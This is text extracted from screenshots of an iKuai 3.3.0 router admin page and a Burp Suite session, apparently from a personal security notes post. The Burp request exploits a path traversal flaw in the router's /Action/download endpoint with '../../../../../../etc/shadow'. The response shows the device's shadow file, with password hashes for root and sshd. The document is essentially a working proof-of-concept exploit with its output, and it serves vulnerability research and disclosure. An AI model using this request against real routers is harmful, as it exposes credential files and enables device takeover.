 iKuai-系统概况
不安全 | 192.168.1.253/#/system-overview
iKuai 3.3.0 x64 Build201912171705
系统概况
状态监控
系统设置
网络设置
流控分流
AC管理
认证计费
行为管控
安全设置
高级应用
应用工具
日志中心
系统概况
已运行:
接口状态
0
WAN 已启用
0
LAN 已启用
近30分钟协议流量分布
Burp Suite Professional v2021.5.1 - Temporary Project - ssdf
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
发送 取消 < >
请求
Pretty 原始 \n Actions
1 GET /Action/download?filename=../../../../../../etc/shadow HTTP/1.1
2 Host: 192.168.1.253
3 Content-Length: 77
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.1.253
8 Referer: http://192.168.1.253/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: sess_key=d5cdd6d758d0319acb32ee8a7423d0fd; username=admin; login=
12 Connection: close
13
14 {
"func_name":"homepage",
"action":"show",
"param":{
"TYPE":"sysstat,ac_status"
}
}
Search...
没有匹配
完成
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 23 May 2021 05:32:36 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 212
5 Last-Modified: Sun, 23 May 2021 05:31:57 GMT
6 Connection: close
7 Server: Nginx
8 Expires: 0
9 Pragma: no-cache
10 Cache-Control: no-cache
11 X-LANG: 1
12 X-Timezone: 8
13 X-Timestamp: 1621747956
14 X-Arch: x86
15 X-Sysbit: x64
16 X-Enterprise: 0
17 X-Support-i18n: 0
18 X-Support-wifi: 0
19 Content-Disposition: attachment; filename="../../../../../../etc/shadow"
20 ETag: "60a9e8cd-d4"
21 Accept-Ranges: bytes
22
23 root:$1$9.EU8ItY$z4EfK4vQ.tIaWfa8OR6HS1:17857:0:99999:7:::
24 sshd:$1$RfbyvjrP$4Sjk11zCdJo3RtoU8ITEB0:18770:0:99999:7:::
25 daemon:*:0:0:99999:7:::
26 ftp:*:0:0:99999:7:::
27 network:*:0:0:99999:7:::
28 nobody:*:0:0:99999:7:::
29
Search...
没有匹配
INSPECTOR
Query Parameters
Body Parameters (
Request Cookies (3
Request Headers (1
Response Headers
深夜笔记本